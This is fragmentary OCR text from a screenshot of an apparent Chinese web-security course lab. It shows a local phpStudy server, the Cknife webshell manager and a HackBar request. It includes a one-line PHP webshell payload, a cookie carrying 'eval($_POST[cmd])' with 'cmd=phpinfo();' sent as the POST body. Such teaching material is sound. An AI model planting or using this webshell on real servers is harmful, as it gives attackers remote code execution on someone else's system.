 4月15日课程
预习内容.txt
Cknife 1.0 Release
列表 192.168.1.109 192.168.1.109
DNS
IPv6 . . . . . . . . . . . . : fe80::64af:
IPv4 . . . . . . . . . . . . : 192.168.1.109
: 255.255.255
: 192.168.1.1
2:
DNS
VMware Network Adapter VMnet1:
DNS
IPv6 . . . . . . . . . . . . : fe80::edb6:
IPv4 . . . . . . . . . . . . : 192.168.3.1
: 255.255.255
4:
DNS
DNS
:\phpStudy\PHPTutorial\WWW\webshell\>
完成
192.168.1.109/webshell/get.php
phpinfo()
phpinfo()
腾讯课堂
不安全
192.168.1.109/webshell/cookie.php
书签工具栏 WEBSITES GR_BLOG LAB Tools CVE EXP Linux My Blog Soft 网址导航 Others
PHP Version 5.2.17
php
System Windows NT MINGY-PC 6.2 build 9200
Build Date Jan 6 2011 17:26:08
元素 控制台 源代码 网络 性能 内存 应用程序 安全 审核 HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THE
URL
http://192.168.1.109/webshell/cookie.php
Enable
POST
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=phpinfo();
Name
Cookie
1=eval($_POST[cmd])
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题